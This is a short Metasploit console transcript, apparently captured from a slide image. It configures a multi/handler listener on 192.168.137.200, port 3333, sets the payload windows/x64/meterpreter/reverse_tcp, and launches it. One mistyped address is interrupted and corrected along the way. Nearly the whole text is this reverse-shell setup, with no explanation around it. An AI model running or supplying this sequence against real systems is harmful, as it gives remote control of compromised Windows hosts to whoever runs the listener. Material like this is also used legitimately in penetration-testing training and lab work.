 msf exploit(multi/handler) > setg LHOST 192.168.137.200
LHOST ⇒ 192.168.137.200
msf exploit(multi/handler) > set LPORT 3333
LPORT ⇒ 3333
msf exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.133337.200
^C[-] set: Interrupted
msf exploit(multi/handler) > set LHOST 192.168.137.200
LHOST ⇒ 192.168.137.200
msf exploit(multi/handler) > exploit